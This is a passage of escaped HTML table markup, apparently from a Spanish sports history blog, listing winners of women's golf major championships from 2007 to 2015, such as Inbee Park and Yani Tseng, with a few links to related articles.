normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBrittany Lincicome (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EChun In-gee (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EInbee Park (6\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELydia Ko (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2015\/08\/golf-inbee-park-brilla-en-el-british.html\"\u003EInbee Park (7\/7)\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003EKraft Nabisco Championship\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white; font-size: 9pt; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003EU.S. Women's Open\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white; font-size: 9pt; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003ELPGA Championship\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003EThe Evian\n  Championship\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003EBritish Open\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELexi Thompson\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMichelle Wie\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EInbee Park (5\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EKim Hyo-joo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EMo Martin\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: solid windowtext 2.25pt; border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2013\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 2.25pt; border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EInbee\n  Park (2\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 2.25pt; border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EInbee\n  Park (4\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 2.25pt; border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2013\/06\/golf-inbee-park-consigue-el-wegmans.html\"\u003EInbee  Park (3\/7)\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 2.25pt; border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESuzann\n  Pettersen (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 2.25pt; border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EStacy\n  Lewis (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\n\n\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003ETHIRD ERA (2001 - 2012)\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv align=\"center\"\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableMediumShading2Accent1\" style=\"border-collapse: collapse; border: none; mso-border-bottom-alt: solid windowtext 2.25pt; mso-border-top-alt: solid windowtext 2.25pt; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 517; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: background1;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: background1;\"\u003EKraft Nabisco Championship\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: background1;\"\u003ELPGA Championship\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: background1;\"\u003EUS Women’s Open\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: background1;\"\u003EBritish Open\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2012\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003ESun-Young Yoo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EShanshan Feng\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003ENa Yeon Choi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJiyai Shin (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2011\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EStacy\n  Lewis (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EYani\n  Tseng (4\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003ERyu So-yeon (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EYani\n  Tseng (5\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2010\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EYani Tseng (2\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ECristie Kerr (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPaula Creamer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EYani Tseng (3\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2009\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBrittany\n  Lincicome (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EAnna\n  Nordqvist (1\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EJi Eun-hee\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ECatriona\n  Matthew\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2008\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELorena Ochoa (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EYani Tseng (1\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EInbee Park (1\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJiyai Shin (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2007\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMorgan\n  Pressel\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESuzann\n  Pettersen 